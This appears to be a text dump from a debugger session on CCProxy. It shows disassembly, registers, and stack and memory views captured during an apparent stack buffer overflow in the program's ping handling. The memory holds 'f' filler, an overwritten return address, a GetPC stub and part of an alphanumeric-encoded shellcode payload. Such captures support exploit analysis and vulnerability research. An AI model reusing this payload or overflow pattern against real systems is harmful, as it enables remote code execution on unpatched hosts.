 CPU 流程图 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 符号 源代码 引用 线程 Snowman反编译器 句柄
004303C2 8D 44 24 40 lea eax,dword ptr ss:[esp+40]
004303C6 51 push ecx
004303C7 8B 4D 00 mov ecx,dword ptr ss:[ebp]
004303CA 50 push eax
004303CB 51 push ecx
004303CC FF 15 94 46 46 00 call dword ptr ds:[<&send>]
004303D2 5F pop edi
004303D3 5E pop esi
004303D4 5D pop ebp
004303D5 5B pop ebx
004303D6 81 C4 30 04 00 00 add esp,430
EIP 004303DC C2 0C 00 ret C
004303DF 8B 50 0C mov edx,dword ptr ds:[eax+C]
004303E2 6A 20 push 20
004303E4 8B 02 mov eax,dword ptr ds:[edx]
004303E6 8B 00 mov eax,dword ptr ds:[eax]
004303E8 66 C7 44 24 20 02 00 mov word ptr ss:[esp+20],2
004303EF 50 push eax
004303F0 89 44 24 28 mov dword ptr ss:[esp+28],eax
004303F4 66 C7 44 24 26 00 00 mov word ptr ss:[esp+26],0
004303FB FF 15 9C 46 46 00 call dword ptr ds:[<&inet_ntoa>]
00430401 50 push eax
00430402 56 push esi
00430403 8D 4C 24 48 lea ecx,dword ptr ss:[esp+48]
00430407 68 BC 8E 47 00 push ccproxy.478EBC 478EBC:"Pinging %s [%s] with %d bytes of data:\r\n"
0043040C 51 push ecx
0043040D E8 45 FC 00 00 call ccproxy.440057
00430412 8D 7C 24 50 lea edi,dword ptr ss:[esp+50]
00430416 83 C9 FF or ecx,FFFFFFFF
00430419 33 C0 xor eax,eax
0043041B 83 C4 14 add esp,14
0043041E F2 AE repne scasb al,byte ptr es:[edi]
00430420 F7 D1 not ecx
00430422 2B F9 sub edi,ecx
隐藏FPU
EAX FFFFFFFF
EBX 0000024C L'▌'
ECX 00002736
EDX 00000007
EBP 00CE03C0
ESP 014966F0
ESI 01498741
EDI 01498B41
EIP 004303DC ccproxy.00430
EFLAGS 00000206
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00002736 (WSAENOTSOCK)
GS 0000 FS 003B
ES 0023 DS 0023
CS 001B SS 0023
x87r0 00000000000000000000 ST0
x87r1 00000000000000000000 ST1
默认 (stdcall)
1: [esp+4] 66666666
2: [esp+8] 66666666
3: [esp+C] 66666666
4: [esp+10] EB5903EB
5: [esp+14] FFF8E805
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 结构体
地址 十六进制 ASCII
01496610 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 ffffffffffffffff
01496620 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 ffffffffffffffff
01496630 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 ffffffffffffffff
01496640 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 ffffffffffffffff
01496650 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 ffffffffffffffff
01496660 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 ffffffffffffffff
01496670 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 ffffffffffffffff
01496680 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 ffffffffffffffff
01496690 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 ffffffffffffffff
014966A0 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 ffffffffffffffff
014966B0 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 ffffffffffffffff
014966C0 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 ffffffffffffffff
014966D0 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 ffffffffffffffff
014966E0 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 66 ffffffffffffffff
014966F0 12 45 FA 7F 66 66 66 66 66 66 66 66 66 66 66 66 .Eú.ffffffffffff
01496700 EB 03 59 EB 05 E8 F8 FF FF FF 4F 49 49 49 49 49 ë.Yë.èøÿÿÿOIIIII
01496710 49 51 5A 56 54 58 36 33 30 56 58 34 41 30 42 36 IQZVTX630VX4A0B6
01496720 48 48 30 42 33 30 42 43 56 58 32 42 44 42 48 34 HH0B30BCVX2BDBH4
01496730 41 32 41 44 30 41 44 54 42 44 51 42 30 41 44 41 A2AD0ADTBDQB0ADA
01496740 56 58 34 5A 38 42 44 4A 4F 4D 4E 4F 4A 4E 46 54 VX4Z8BDJOMNOJNFT
01496750 42 50 42 50 42 30 4B 58 45 34 4E 33 4B 38 4E 37 BPBPB0KXE4N3K8N7
01496760 45 30 4A 57 41 30 4F 4E 4B 48 4F 44 4A 31 4B 38 E0JWA0ONKHODJ1K8
01496770 4F 45 42 52 41 30 4B 4E 49 54 4B 38 46 53 4B 48 OEBRA0KNITK8FSKH
014966F0 7FFA4512
014966F4 66666666
014966F8 66666666
014966FC 66666666
01496700 EB5903EB
01496704 FFF8E805
01496708 494FFFFF
0149670C 49494949
01496710 565A5149
01496714 33365854
01496718 34585630
0149671C 36423041
01496720 42304848
01496724 43423033
01496728 42325856
0149672C 34484244
01496730 44413241
01496734 54444130
01496738 42514442
0149673C 41444130
01496740 5A345856
01496744 4A444238
01496748 4F4E4D4F
0149674C 54464E4A
01496750 50425042
01496754 584B3042
01496758 334E3445